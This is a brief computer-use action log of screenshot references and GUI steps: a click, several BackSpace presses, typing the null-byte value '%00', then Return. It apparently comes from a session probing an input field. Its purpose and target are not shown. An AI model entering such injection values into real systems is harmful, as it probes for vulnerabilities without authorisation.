
left_click(542, 561)

key("BackSpace")
key("BackSpace")
key("BackSpace")

type("%00")

key("BackSpace")

key("Return")
